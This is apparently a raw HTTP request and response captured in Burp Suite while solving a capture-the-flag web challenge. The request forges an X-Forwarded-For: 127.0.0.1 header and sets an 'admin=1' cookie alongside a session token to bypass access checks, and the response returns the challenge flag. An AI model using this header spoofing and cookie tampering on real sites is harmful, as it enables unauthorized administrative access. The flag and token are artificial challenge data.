 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 47.105.148.65:29001
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For: 127.0.0.1
Cookie:
session=.eJwNj8tqwzAQRX-lzNqL-NGNoYuAFBHDSKQMKaOda7u2JcuFpsWOQv6
9Wl0OHDjcB7R9mFeov9rlNmQw91CXeQbr99oNUD_g5RNqOlpfkWSJ5A9GcME0d0
uNw6C9dsfcOrjpiLlVHDHwbtSlsu7d6XBy1nUVF7LSYppRcFqsmLi01JXaXQq05
2jo6lFMnukaDPUzx-PBfsjdqsSinzDKXLtuM2JJnt-YUpf0d45c6NB4d0OdQ7MY
km_wzODvNvysbUgHQA2_p6Ud4fkPgqJNFQ.DsSXeg.ZXaikxKT4tHN7flGGoLfP
GPjuw8; admin=1
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 07 Nov 2018 15:54:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: admin=0
Content-Length: 38
flag{4c39e6769fd4251d8b77d00546b76768}